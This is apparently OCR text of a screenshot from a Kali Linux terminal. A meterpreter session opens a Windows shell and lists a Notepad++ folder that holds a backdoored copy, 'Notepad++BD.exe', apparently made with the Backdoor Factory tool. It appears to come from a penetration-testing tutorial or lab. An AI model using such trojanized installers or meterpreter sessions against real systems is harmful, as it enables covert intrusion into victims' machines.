 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/the-backdoor-fact... root@kali: ~ root@kali: ~/Desktop/the-backdoor-fact...
meterpreter > shell
Process 8600 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
D:\Notepad++>dir
dir
D
0006-D4E1
D:\Notepad++
2019/08/20 12:50 <DIR> .
2019/08/20 12:50 <DIR> ..
2019/07/12 15:21 <DIR> autoCompletion
2018/05/26 05:58 3,512 contextMenu.xml
2018/04/13 08:16 61,820 functionList.xml
2019/05/30 23:39 329,543 langs.model.xml
2016/12/27 06:10 16,198 LICENSE
2019/07/12 15:21 <DIR> localization
2019/06/17 06:27 2,858,640 notepad++.exe
2019/08/20 12:48 2,855,444 Notepad++BD.exe
2019/06/17 06:27 230,032 NppShell_06.dll
2019/07/12 15:21 <DIR> plugins
"Notepad++.exe" selected (2.9 MB)
2016/12/27 06:10 1,450 readme.txt
2019/06/17 06:27 1,255,056 SciLexer.dll
2019/01/27 10:00 1,800 shortcuts.xml
2019/05/30 23:39 166,357 stylers.model.xml
2019/07/12 15:21 264,162 uninstall.exe
2019/07/12 15:21 <DIR> updater
12 8,044,014